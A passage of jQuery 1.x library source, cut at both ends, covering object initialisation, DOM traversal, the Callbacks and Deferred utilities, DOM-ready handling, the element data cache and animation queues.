			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
